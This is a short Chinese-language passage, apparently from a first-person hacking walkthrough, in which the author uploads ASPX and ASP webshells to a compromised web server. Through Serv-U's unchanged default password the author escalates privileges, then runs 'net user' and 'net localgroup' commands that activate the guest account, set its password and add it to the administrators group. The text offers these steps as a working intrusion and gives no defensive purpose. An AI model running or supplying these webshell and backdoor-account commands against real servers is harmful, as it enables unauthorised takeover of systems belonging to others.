 在图12里面,我们可以看到有ASPNET这个用户,一般来说很有可能支持ASPX,因为ASPX马的权限一般要比ASP的高。所以我上传了一个ASPX马。然后再传了一个SU提权的ASP马,执行:"net user guest /active:yes" "net user guest password" "net localgroup administrators guest /add"三条命令,意思是先激活guest用户,再给guest用户设定一个密码,再把guest用户添加进管理员组。幸运的是Serv-U的默认连接密码没有改,命令都成功执行了。在ASPX马里执行:"net user guest"我们可以发现guest已经隶属于管理员组了,
